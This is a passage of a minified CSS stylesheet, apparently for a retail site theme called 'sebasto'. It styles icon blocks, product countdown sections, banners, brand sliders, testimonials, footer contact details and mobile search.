.ico.ico-4{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-4:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:35px;color:#fff;content:'\e909';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-5{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-5:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:33px;line-height:35px;color:#fff;content:'\e906';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-6{display:inline-block;text-decoration:none}.block.reasurance ul li .ico.ico-6:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:35px;color:#fff;content:'\e908';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block.reasurance ul li .ico.ico-7:before{width:33px;height:33px;content:'x3';font-size:18px;font-weight:300;border-radius:50%;line-height:33px;text-align:center;color:#4e4ed3;background:#fff}.reasurance-home{margin-bottom:70px}.reasurance-home .block.reasurance{background:none;border-top:1px solid #dadfe7;border-bottom:1px solid #dadfe7;padding:10px 0}.reasurance-home .block.reasurance ul{margin-bottom:0}.reasurance-home .block.reasurance ul li .ico{color:#353535}.reasurance-home .block.reasurance ul li .ico.ico-1:before,.reasurance-home .block.reasurance ul li .ico.ico-2:before,.reasurance-home .block.reasurance ul li .ico.ico-3:before,.reasurance-home .block.reasurance ul li .ico.ico-4:before,.reasurance-home .block.reasurance ul li .ico.ico-5:before,.reasurance-home .block.reasurance ul li .ico.ico-6:before,.reasurance-home .block.reasurance ul li .ico.ico-7:before{color:#4e4ed3}.reasurance-home .block.reasurance ul li .ico.ico-7:before{color:#fff;background:#4e4ed3}.block-product-sebasto{border:1px solid #fe5430;padding:45px 20px 10px;position:relative}.block-product-sebasto .block{margin-bottom:0}.block-product-sebasto .bx-heading{text-align:center;position:absolute;left:0;top:-25px;width:100%}.block-product-sebasto .bx-heading .title{display:inline-block;padding:0;margin:0;font-size:40px;background:#ffffff;color:#313842;font-weight:700}.block-product-sebasto .bx-heading .title>span{position:relative;padding-right:100px;display:inline-block;text-decoration:none}.block-product-sebasto .bx-heading .title>span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:56px;line-height:60px;color:#fe5430;content:'\e90c';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-sebasto .bx-heading .title>span:before{position:absolute;right:0;top:-10px}.block-product-sebasto .bx-heading a{border:1px solid #dadfe7;color:#6f7f97;font-weight:400;display:inline-block;font-size:15px;padding:5px 20px;vertical-align:middle}.block-product-sebasto .bx-heading a:hover{background:#8b9bb3;color:#fff}.block-product-sebasto .text{color:#b4b4b4;font-size:10px;padding:20px 55px 0;font-family:Arial,sans-serif}.block-product-sebasto .product-item{border-left:1px solid #eceff3}.block-product-sebasto .product-item-countdown{padding-right:10px;padding-left:10px;margin-bottom:35px}.block-product-sebasto .product-item-countdown .countdown-inner{background:url('../images/bg-gdi-clock.png') 50% 100% repeat-x;padding-bottom:10px;text-align:center}.block-product-sebasto .product-item-countdown .countdown-label{font-size:11px;color:#6f7f97;font-weight:800;text-transform:uppercase;text-align:center;margin-bottom:20px}.block-product-sebasto .product-item-countdown .flip-clock-wrapper{padding-left:35px;display:inline-block;text-decoration:none}.block-product-sebasto .product-item-countdown .flip-clock-wrapper:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:25px;color:#6f7f97;content:'\e905';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-sebasto .product-item-countdown .flip-clock-wrapper:before{position:absolute;left:10px;top:10px}.block-product-sebasto .product-item .blured-price,.block-product-sebasto .product-item .discount-blured{display:none}.block-product-sebasto .product-item-info{border:none}.block-product-sebasto .product-item.end-time .product-item-label-marketing{margin-top:0px}.block-product-sebasto .product-item.end-time .product-item-top,.block-product-sebasto .product-item.end-time .product-item-br{-webkit-filter:blur(3px);-moz-filter:blur(3px);-ms-filter:blur(3px);-o-filter:blur(3px);filter:blur(3px);display:none}.block-product-sebasto .product-item.end-time .blured-price,.block-product-sebasto .product-item.end-time .discount-blured{display:block}.block-product-sebasto .product-item.end-time .discount-blured img{margin-top:-10px}.block-product-sebasto .product-item.end-time .price-box .price{-webkit-filter:blur(6px);-moz-filter:blur(6px);-ms-filter:blur(6px);-o-filter:blur(6px);filter:blur(6px);display:none}.block-product-sebasto .product-item.end-time .price-box .price:after{border:none}.block-product-sebasto .product-item.end-time .product-image-container{opacity:0.4}.block-product-sebasto.block-new-products .bx-heading .title{padding:0 30px;position:relative}.block-product-sebasto.block-new-products .bx-heading .title:after{background:url('../images/shadow-line-title.png') no-repeat 50%;content:"";width:100%;height:21px;position:absolute;left:0}.block-product-sebasto.block-new-products .bx-heading .title strong{font-size:40px;color:#fe5430;font-weight:700;margin-right:15px}.block-product-sebasto.block-new-products .bx-heading .title>span{font-size:40px;color:#313842;font-weight:400;padding-right:75px;display:inline-block;text-decoration:none}.block-product-sebasto.block-new-products .bx-heading .title>span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:47px;line-height:55px;color:#fe5430;content:'\e923';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-sebasto.block-new-products .bx-heading .title>span:before{top:0}.block-product-sebasto.block-new-products .bx-content .bt-link{text-align:center;margin-top:20px;margin-bottom:25px}.block-product-sebasto.block-new-products .bx-content .bt-link a{border:1px solid #dadfe7;color:#6f7f97;font-weight:400;display:inline-block;font-size:15px;padding:5px 20px;vertical-align:middle}.block-product-sebasto.block-new-products .bx-content .bt-link a:hover{background:#8b9bb3;color:#fff}.block-product-sebasto.block-new-products .text{padding-top:50px}.page-layout-1column .block-product-sebasto .block.widget .products-grid .product-item{width:33.33333333%;margin-left:0;margin-bottom:10px}.page-layout-1column .block-product-sebasto .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-layout-1column .block-product-sebasto .block.widget .products-grid .product-item:first-child{border-left:0}.block-banner{position:relative;color:#fff}.block-banner .bt-link{font-size:15px;font-weight:700;text-transform:uppercase;background:#fff;padding:10px 30px;text-align:center;min-width:175px;display:inline-block;color:#313842;border:1px solid #dadfe7}.block-banner .bt-link:hover{background:#8b9bb3;color:#ffffff}.block-banner p{margin-bottom:5px}.block-banner:hover img{opacity:0.8}.banner-st-1{position:relative;height:230px;margin-bottom:25px}.banner-st-1 .info{position:absolute;top:0;left:0;padding:40px}.banner-st-1 .info .text-1{font-size:25px;color:#fff;font-weight:800;line-height:30px;letter-spacing:3px}.banner-st-1 .info .text-2{font-size:40px;color:#fff;font-weight:300;text-transform:uppercase;line-height:35px;letter-spacing:4px;letter-spacing:0.5px}.banner-st-1 .info .text-3{font-size:20px;color:#fe5430;font-weight:800;line-height:25px}.banner-st-1 .info .bt-link{margin-top:10px;border-color:#8b9bb3;background:#8b9bb3;color:#ffffff}.banner-st-1 .info .bt-link:hover{background:#fff;color:#313842;border-color:#dadfe7}.banner-st-2{height:230px;margin-bottom:25px}.banner-st-2 .bt-link{position:absolute;bottom:40px;left:40px;background:#8b9bb3;color:#ffffff;border-color:#8b9bb3}.banner-st-2 .bt-link:hover{background:#fff;color:#313842;border-color:#dadfe7}.block-banner-add:before,.block-banner-add:after{content:'';display:table}.block-banner-add:after{clear:both}.block-banner-add .bl-banner-left{float:left;width:49.36305732%}.block-banner-add .bl-banner-right{float:right;width:49.36305732%}.block-banner-add .box-banner-address{position:relative}.block-banner-add .box-banner-address .info-add{position:absolute;padding:25px 50px;left:0;top:0}.block-banner-add .box-banner-address .info-add.num2col:before,.block-banner-add .box-banner-address .info-add.num2col:after{content:'';display:table}.block-banner-add .box-banner-address .info-add.num2col:after{clear:both}.block-banner-add .box-banner-address .info-add.num2col .bx-col{float:left;width:45%}.block-banner-add .box-banner-address .info-add.num2col .bx-col:last-child{float:right}.block-banner-add .box-banner-address .title{color:#fff;font-weight:400;text-transform:uppercase;font-size:35px}.block-banner-add .box-banner-address .info-shop{padding-left:35px;position:relative;display:inline-block;text-decoration:none}.block-banner-add .box-banner-address .info-shop:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:30px;color:#fe5430;content:'\e90d';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-banner-add .box-banner-address .info-shop:before{position:absolute;top:0;left:0}.block-banner-add .box-banner-address .info-shop p{margin-bottom:0}.block-banner-add .box-banner-address .info-shop .add{color:#fe5430;font-weight:700;font-size:15px}.block-banner-add .box-banner-address .info-shop .contact a{vertical-align:middle}.block-banner-add .box-banner-address .info-shop .contact .phone{color:#fff;font-weight:700;font-size:20px;margin-right:10px}.block-banner-add .box-banner-address .info-shop .contact .email{display:inline-block;text-decoration:none}.block-banner-add .box-banner-address .info-shop .contact .email:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:14px;line-height:20px;color:#fff;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-banner-add .box-banner-address .info-shop .time{color:#fe5430;font-weight:400;font-size:15px}.box-banner-collection{position:relative}.box-banner-collection .info{padding:25px 50px;position:absolute;left:0;top:0}.box-banner-collection .info .text-1{font-size:25px;color:#fff;font-weight:300;line-height:30px;letter-spacing:1px}.box-banner-collection .info .text-2{font-size:26px;color:#fff;font-weight:800;text-transform:uppercase;line-height:30px;letter-spacing:4px;letter-spacing:0.5px}.box-banner-collection .info .text-3{font-size:15px;color:#fe5430;font-weight:300;line-height:20px}.box-banner-collection .info .bt-link{margin-top:5px}.box-banner-sales{position:relative}.box-banner-sales .info{position:absolute;left:0;top:0;width:100%}.box-banner-sales .info .inner{margin:70px 65px;position:relative}.box-banner-sales .info .inner:before,.box-banner-sales .info .inner:after{content:'';display:table}.box-banner-sales .info .inner:after{clear:both}.box-banner-sales .info p{margin-bottom:0}.box-banner-sales .info .num-sales{color:#fce300;font-weight:700;font-size:91.53px;float:left;line-height:70px;margin-right:20px}.box-banner-sales .info .text{float:left}.box-banner-sales .info .text-1{color:#fff;font-weight:700;font-size:25px;letter-spacing:2px;line-height:30px}.box-banner-sales .info .text-2{color:#fce300;font-weight:400;font-size:40px;letter-spacing:3px;text-transform:uppercase;line-height:45px}.box-banner-sales .info .bt-link{position:absolute;right:0;bottom:0}@media screen and (max-width:1279px) and (min-width:1024px){.block-banner-add{margin-bottom:35px}.block-banner-add .box-banner-address .info-add{padding:10px 20px}.block-banner-add .box-banner-address .info-add .title{font-size:20px}.block-banner-add .box-banner-address .info-shop{padding-left:25px}.block-banner-add .box-banner-address .info-shop:before{font-size:18px;line-height:24px}.block-banner-add .box-banner-address .info-shop .add{font-size:12px}.block-banner-add .box-banner-address .info-shop .contact .phone{font-size:14px}.block-banner-add .box-banner-address .info-shop .time{font-size:14px}.box-banner-collection .info{padding:10px 20px}.box-banner-collection .info .text-1{font-size:16px;line-height:25px}.box-banner-collection .info .text-2{font-size:18px;line-height:25px;margin-bottom:0}.box-banner-collection .info .text-3{font-size:14px;margin-bottom:2px}.box-banner-collection .info .bt-link{margin-top:0;padding:5px;font-size:12px;margin-bottom:0}}@media screen and (max-width:1530px) and (min-width:1280px){.block-banner-add{margin-bottom:35px}.block-banner-add .box-banner-address .info-add .title{font-size:20px;line-height:30px;margin-bottom:10px}.block-banner-add .box-banner-address .info-shop{padding-left:25px}.block-banner-add .box-banner-address .info-shop:before{font-size:18px;line-height:24px}.block-banner-add .box-banner-address .info-shop .add{font-size:12px}.block-banner-add .box-banner-address .info-shop .contact .phone{font-size:14px}.block-banner-add .box-banner-address .info-shop .time{font-size:14px}.box-banner-collection .info .text-1{font-size:16px;line-height:25px}.box-banner-collection .info .text-2{font-size:18px;line-height:25px}.box-banner-collection .info .text-3{font-size:14px;margin-bottom:2px}.box-banner-collection .info .bt-link{padding:5px;font-size:12px}}.block-brand .block-heading{text-align:center;position:relative;margin-bottom:30px}.block-brand .block-heading a.bt-link{border:1px solid #dadfe7;color:#6f7f97;font-weight:400;display:inline-block;font-size:15px;padding:5px 20px;vertical-align:middle;position:absolute;right:0;bottom:0;cursor:pointer}.block-brand .block-heading a.bt-link:hover{background:#8b9bb3;color:#fff}.block-brand .title{color:#313842;font-weight:700;font-size:40px}.block-brand .block-content{position:relative}.block-brand .brands-list{height:150px;overflow:hidden;position:relative;margin:0;padding:0;list-style:none none}.block-brand .brands-list>li{display:inline-block;vertical-align:top}.block-brand .brands-list:after{clear:both;content:'';display:table}.block-brand .brands-list:after{content:"";background:#fff url('../images/ellipsis.gif') no-repeat 50% 50%;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.block-brand .brands-list.slick-slider{height:auto;overflow:inherit}.block-brand .brands-list.slick-slider:after{display:none}.block-brand .brands-list .brand-item{margin:10px;border:1px solid #dadfe7;position:relative;text-align:center}.block-brand .brands-list .brand-item:before{height:140px;width:1px;position:absolute;content:"";left:-1px;top:20px;bottom:20px;background:#fff}.block-brand .brands-list .brand-item:after{height:140px;width:1px;position:absolute;content:"";right:-1px;top:20px;bottom:20px;background:#fff}.block-brand .brands-list .brand-item:hover{border:1px solid #040204}.block-brand .brands-list .brand-item a{display:table-cell;height:180px;vertical-align:middle;padding:0 30px;text-align:center}.block-brand .brands-list .brand-item img{opacity:0.7}.block-brand .brands-list .brand-item a:hover img{opacity:1}.block-fia-net:before,.block-fia-net:after{content:'';display:table}.block-fia-net:after{clear:both}.block-fia-net .fia-net-img{float:left;margin-right:20px}.block-fia-net .vfia-net-vote{float:left}.block-fia-net .vfia-net-vote:before,.block-fia-net .vfia-net-vote:after{content:'';display:table}.block-fia-net .vfia-net-vote:after{clear:both}.block-fia-net .vfia-net-vote .vote-number{float:left}.block-fia-net .vfia-net-vote .vote-rate{float:left}.block-fia-net .vfia-net-vote .vote-rate .link{color:#485d7c;font-family:Arial,sans-serif;text-transform:uppercase;font-size:10px}.block-testimonial .heading .title{color:#fe5430;text-transform:uppercase;font-size:18px;font-weight:700;margin-right:5px;letter-spacing:2px}.block-testimonial .heading .link{color:#6e7e95;text-transform:uppercase;font-size:10px;font-weight:400;text-decoration:underline}.block-testimonial .block-content{position:relative;padding:20px 50px 5px;display:inline-block;text-decoration:none}.block-testimonial .block-content:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#d3d8df;content:'\e913';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-testimonial .block-content:before{position:absolute;top:0;left:45px}.block-testimonial .block-content:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:20px;line-height:20px;color:#d3d8df;content:'\e914';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-testimonial .block-content:after{position:absolute;right:45px;bottom:0}.block-testimonial .block-content .text-clients{color:#313842;font-weight:400;font-size:12px;line-height:20px;margin-bottom:10px}.block-testimonial .block-content .name-date-clients{color:#6e7e95;font-weight:400;font-size:11px;text-transform:uppercase;line-height:20px}.block-product-wrap{position:relative}.block-product-wrap .block-heading{position:relative;text-align:center;padding:25px 0}.block-product-wrap .block-heading:after{content:"";width:100%;height:100%;background:url('../images/gradient-product.png') repeat-x 0 100%;position:absolute;bottom:0;left:0}.block-product-wrap .block-heading .title{color:#313842;font-weight:700;font-size:40px;margin:0;padding:0;letter-spacing:1px}.block-product-wrap .block-heading .title span{display:block;color:#6e7e95;font-size:15px;text-transform:uppercase}.block-product-wrap .block-heading a{border:1px solid #dadfe7;color:#6f7f97;font-weight:400;background:#fff;display:inline-block;font-size:15px;padding:3px 25px;vertical-align:middle;position:absolute;right:40px;bottom:25px;z-index:1;cursor:pointer}.block-product-wrap .block-heading a:hover{background:#8b9bb3;color:#fff}.block-product-wrap.block-product-selection-audio .block-heading{background:url('../images/bg-audio.jpg') repeat-x 0 100%}.block-product-wrap.block-product-selection-gps .block-heading{background:url('../images/bg-gps.jpg') repeat-x 0 100%}.block-product-wrap .ico{font-style:normal;position:absolute;left:30px;bottom:20px}.block-product-wrap .ico-salse{display:inline-block;text-decoration:none}.block-product-wrap .ico-salse:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:33px;line-height:35px;color:#fe5430;content:'\e912';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-wrap .ico-audio{display:inline-block;text-decoration:none}.block-product-wrap .ico-audio:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:33px;line-height:35px;color:#fe5430;content:'\e910';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-wrap .ico-gps{display:inline-block;text-decoration:none}.block-product-wrap .ico-gps:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:33px;line-height:35px;color:#fe5430;content:'\e911';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-product-wrap .block-content{border:1px solid #dadfe7;padding:20px 0;position:relative}.block-product-wrap .block-content:before,.block-product-wrap .block-content:after{content:'';display:table}.block-product-wrap .block-content:after{clear:both}.block-product-wrap .block-content .text-info{font-family:Arial,sans-serif;color:#b4b4b4;font-size:10px;float:left;width:100%}.block-product-wrap .block-content .text-info-inner{padding-left:65px;padding-right:65px}.block-product-wrap.block-best-seller .block-content{padding:30px 10px}.block-product-wrap.block-best-seller .slick-prev,.block-product-wrap.block-best-seller .slick-next{width:50px;height:50px}.block-product-wrap.block-best-seller .slick-prev:before,.block-product-wrap.block-best-seller .slick-next:before{font-size:15px}.block-product-wrap.block-best-seller .slick-prev{left:-35px}.block-product-wrap.block-best-seller .slick-next{right:-35px}.block-product-wrap.block-best-seller .text-info-inner{padding-left:65px;padding-right:65px}.block-product-wrap.block-best-seller .block{margin-bottom:0}.block-product-wrap .product-items{height:150px;overflow:hidden;position:relative}.block-product-wrap .product-items:after{content:"";background:#fff url('../images/ellipsis.gif') no-repeat 50% 50%;position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%}.block-product-wrap .product-items.slick-slider{height:auto;overflow:inherit}.block-product-wrap .product-items.slick-slider:after{display:none}.page-layout-1column .block-best-seller .block.widget .products-grid .product-item{margin-left:0}.page-layout-1column .block-best-seller .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.slick-slide .product-item-info{padding-top:10px}.product-item-system{position:absolute;right:0;bottom:0;z-index:1}.product-item-system a{display:block;background:#f3f3f3;height:40px;text-align:center;display:table-cell;vertical-align:middle}.product-item-system .icon-mobile{display:inline-block;text-decoration:none;font-style:normal}.product-item-system .icon-mobile:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:25px;color:#231f20;content:'\e91c';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-system .icon-card-memory{display:inline-block;text-decoration:none;font-style:normal}.product-item-system .icon-card-memory:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:25px;color:#231f20;content:'\e91b';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-system .icon-bluetooth{display:inline-block;text-decoration:none;font-style:normal}.product-item-system .icon-bluetooth:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:25px;color:#0a3c91;content:'\e91a';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-system .icon-android{display:inline-block;text-decoration:none;font-style:normal}.product-item-system .icon-android:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:25px;color:#aac148;content:'\e919';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.product-item-system ul{margin:0;padding:0;list-style:none none;width:435px;margin:0 auto;text-align:right}.product-item-system ul>li{display:inline-block;vertical-align:top}.product-item-system ul:after{clear:both;content:'';display:table}.product-item-tooltip{position:relative;z-index:1}.product-item-tooltip .tooltip-content{background:#dadfe7;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;font-style:11px;font-weight:400;line-height:1.4;margin-bottom:9px;bottom:100%;left:0}.product-item-tooltip .tooltip-content:after,.product-item-tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.product-item-tooltip .tooltip-content:after{border-width:9px;border-color:transparent}.product-item-tooltip .tooltip-content:before{border-width:9px;border-color:transparent}.product-item-tooltip .tooltip-content:after,.product-item-tooltip .tooltip-content:before{top:100%}.product-item-tooltip .tooltip-content:after{border-top-color:#dadfe7;left:19px;margin-left:-9px}.product-item-tooltip .tooltip-content:before{border-top-color:#bbb;left:19px;margin-left:-9px}.product-item-tooltip .tooltip-toggle{cursor:help}.product-item-tooltip .tooltip-toggle:hover+.tooltip-content,.product-item-tooltip .tooltip-toggle:focus+.tooltip-content,.product-item-tooltip:hover .tooltip-content{display:block}.product-item-tooltip .tooltip-content{text-align:center;margin-bottom:13px;min-width:135px;margin-left:-45px}.product-item-tooltip .tooltip-content:after{left:50%}.product-item-tooltip .tooltip-content:before{left:50%}.product-item-big-title{width:435px;margin:0 auto 20px;display:table}.product-item-big-title:after{clear:both;content:'';display:table}.product-item-text-title{display:table-cell;text-align:left;width:50%;vertical-align:middle;padding-left:50px}.product-item-brand{display:table-cell;text-align:left;width:50%;vertical-align:middle}.block-big-content{padding:0 20px}.block-big-content .block-brand .brands-list .brand-item:before{height:75px;top:10px;bottom:10px}.block-big-content .block-brand .brands-list .brand-item:after{height:75px;top:10px;bottom:10px}.block-big-content .block-brand .brands-list .brand-item a{height:95px;padding-left:10px;padding-right:10px}.link-big-product{background:#dadfe7;text-transform:uppercase;text-align:center;position:relative;height:60px;line-height:15px;display:inline-block;text-decoration:none;display:block}.link-big-product:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:11px;line-height:11px;color:#fe5430;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.link-big-product:before{border-left:20px solid transparent;border-bottom:60px solid #e7ebf2;right:0;content:"";top:0;border-right:20px solid #e7ebf2;position:absolute}.link-big-product:after{position:absolute;right:7px;top:50%;margin-top:-5px}.link-big-product strong{color:#313842;font-size:1.5rem;font-weight:700;display:block;padding-top:15px;font-style:italic}.link-big-product span{color:#313842;font-size:1.1rem;font-weight:700;opacity:0.7}.link-big-product:hover{background:#6e7e95}.link-big-product:hover:before{border-bottom:60px solid #8694a8;border-right:20px solid #8694a8}.link-big-product:hover:after{color:#fff}.link-big-product:hover span,.link-big-product:hover strong{color:#fff}.product-item-big-images{position:relative;margin:0 auto}.product-item-thumb{position:relative;margin-bottom:20px}.product-item-thumb-list{width:435px;margin:0 auto}.product-item-thumb-gallery{margin:5px;position:relative;text-align:center}.product-item-thumb-gallery img{display:inline-block;height:90px;margin:0 auto}.product-item-thumb .box-img{height:95px;position:relative;border:1px solid #dadfe7}.product-item-thumb .box-img:before{height:75;width:1px;position:absolute;content:"";left:-1px;top:10px;bottom:10px;background:#fff}.product-item-thumb .box-img:after{height:75px;width:1px;position:absolute;content:"";right:-1px;top:10px;bottom:10px;background:#fff}.product-item-thumb .box-img:hover{border:1px solid #040204}.product-item-thumb .slick-prev{left:-15px}.product-item-thumb .slick-prev,.product-item-thumb .slick-next{width:23px;height:23px}.list-big-link{margin-right:-5px;margin-left:-5px;margin:0;padding:0;list-style:none none}.list-big-link:before,.list-big-link:after{content:'';display:table}.list-big-link:after{clear:both}.list-big-link li{float:left;width:-moz-calc(50%);width:-webkit-calc(50%);width:calc(50%);padding:0 5px;margin-bottom:10px}.products-grid.grid{position:relative}@media only screen and (min-width:768px) and (max-width:991px){.product-items .product-item-details .product-item-name{min-height:auto !important}.product-items .product-item-details .price-final_price{min-height:auto !important}}.bx-footer-link span.footer-title{color:#b1bac7;font-weight:700;font-size:25px;display:block;line-height:1.1;margin-bottom:1.05rem}.bx-footer-link a{color:#6d7d93;font-size:13px;font-weight:400}.bx-footer-link a:hover{color:#5050d1}.bx-footer-contact{color:#fe5430}.bx-footer-contact .bx-link-mobile{display:none}.bx-footer-contact a{color:#fe5430}.bx-footer-contact .bx-contact-phone{margin-bottom:40px}.bx-footer-contact .bx-contact-phone i{position:relative;display:inline-block;text-decoration:none;font-style:normal}.bx-footer-contact .bx-contact-phone i:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:50px;line-height:50px;color:#9ea8b8;content:'\e901';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-contact-phone span{display:block;font-size:20px;font-weight:400}.bx-footer-contact .bx-contact-phone strong{font-size:30px;font-weight:700}.bx-footer-contact .bx-contact-mail{margin-bottom:40px;position:relative}.bx-footer-contact .bx-contact-mail i{display:inline-block;text-decoration:none;font-style:normal}.bx-footer-contact .bx-contact-mail i:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:35px;line-height:35px;color:#9ea8b8;content:'\e903';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-contact-mail a{display:block;font-size:16px;font-weight:400}.bx-footer-contact .bx-contact-mail a span{position:relative;padding-right:20px;display:inline-block;text-decoration:none}.bx-footer-contact .bx-contact-mail a span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:23px;color:#fe5430;content:'\e90b';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.bx-footer-contact .bx-contact-mail a span:before{position:absolute;right:0;top:0}.bx-footer-contact .bx-contact-mail a:hover{color:#5050d1}.bx-footer-contact .bx-contact-mail a:hover span:before{color:#5050d1}.bx-footer-contact .bx-facebook .facebook-code-like iframe{width:100%}.bx-footer-contact .bx-facebook .ico{margin-bottom:20px}.section-button{padding:0 20px 0;display:none;position:relative;margin-top:-20px}.section-button.bt-login{margin-top:0;padding:20px}.section-button ul{margin:0;padding:0;list-style:none none}.section-button ul li{text-align:center;margin-bottom:7px}.section-button ul li a{color:#fff;font-weight:700;border:1px solid #fff;font-size:14px;text-transform:uppercase;min-width:240px;display:inline-block;padding:8px 15px 7px 15px}.section-button ul li a.button-flash{color:#fe5430;background:#fff}.section-button ul li a.button-flash span{position:relative;padding-left:35px;display:inline-block;text-decoration:none}.section-button ul li a.button-flash span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;line-height:25px;color:#fe5430;content:'\e91e';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.section-button ul li a.button-flash span:before{position:absolute;left:0;top:-5px}.section-button ul li a.button-best-seller{color:#fe5430;background:#fff}.section-button ul li a.button-best-seller span{position:relative;padding-right:25px;padding-left:30px;background:url('../images/dot-bg.png') no-repeat 0 50%;display:inline-block;text-decoration:none}.section-button ul li a.button-best-seller span:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:15px;color:#fe5430;content:'\e921';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.section-button ul li a.button-best-seller span:after{position:absolute;right:0;top:2px}.section-button ul li a.button-account{border:none;font-size:14px;font-weight:400;text-transform:none}.section-button ul li a.button-account span{position:relative;text-decoration:underline;padding-left:15px;display:inline-block;text-decoration:none}.section-button ul li a.button-account span:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:6px;line-height:10px;color:#fff;content:'\e90f';font-family:'sebasto-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.section-button ul li a.button-account span:before{position:absolute;top:5px;left:0}.section-button ul li a.button-account span:after{content:"";height:1px;background:#fff;position:absolute;bottom:0;left:15px;right:0}.bt-link-mobile{display:none;text-align:center}.bt-link-mobile a{color:#fff;font-weight:700;border:1px solid #fff;font-size:11px;text-transform:uppercase;min-width:240px;display:inline-block;padding:8px 15px 7px 15px}.block-search-mobile{display:none;text-align:center;background:#fff;padding:70px 0;width:100%;height:100%;position:fixed;left:0;top:45px;z-index:90}.block-search-mobile .title{color:#fe5430;font-weight:400;font-size:18px;text-transform:uppercase;margin-bottom:10px;line-height:1.1;margin-top:0rem;display:block}.block-search-mobile .ct-search .ct-input{width:240px;margin:0 auto 20px}.block-search-mobile .ct-search .ct-input input{height:68px;padding-left:20px;padding-right:20px;width:100%;font-size:14px;font-weight:400;color:#737373;border:1px solid #cdcdcd}.block-search-mobile .ct-search 